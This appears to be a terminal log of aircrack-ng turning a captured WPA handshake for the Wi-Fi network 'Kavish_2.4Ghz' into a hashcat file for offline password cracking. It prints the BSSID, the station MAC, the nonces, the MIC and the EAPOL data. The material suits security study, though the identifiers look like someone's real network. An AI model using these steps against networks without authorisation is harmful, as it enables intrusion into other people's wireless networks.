 → aircrack-ng reality.cap -J password
Opening reality.capease wait...
Read 4848 packets.
# BSSID ESSID Encryption
1 38:D5:47:42:EE:A0 Kavish_2.4Ghz WPA (1 handshake)
Choosing first network as target.
Opening reality.capease wait...
Read 4848 packets.
1 potential targets
Building Hashcat file...
[*] ESSID (length: 13): Kavish_2.4Ghz
[*] Key version: 2
[*] BSSID: 38:D5:47:42:EE:A0
[*] STA: B4:CB:57:CF:CC:EF
[*] anonce:
FE 5A 51 DE 21 6D A0 B1 EA E0 B4 83 BF 6F 73 22
73 01 D0 3E 56 DA 58 0C 86 A8 D9 BF 46 0F C9 71
[*] snonce:
4B C5 DE DA D9 1D 6B FC F7 D4 47 75 58 12 7F 53
9F FB 1A 24 75 58 66 AA B1 54 89 2D 2A 4F 32 92
[*] Key MIC:
99 4E 9F CD 7F 6B B2 60 C6 F8 22 DA DC C3 C1 95
[*] eapol:
01 03 00 75 02 01 0A 00 00 00 00 00 00 00 00 00
01 4B C5 DE DA D9 1D 6B FC F7 D4 47 75 58 12 7F
53 9F FB 1A 24 75 58 66 AA B1 54 89 2D 2A 4F 32
92 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 16 30 14 01 00 00 0F AC 04 01 00 00 0F AC
04 01 00 00 0F AC 02 00 00
Successfully written to password.hccap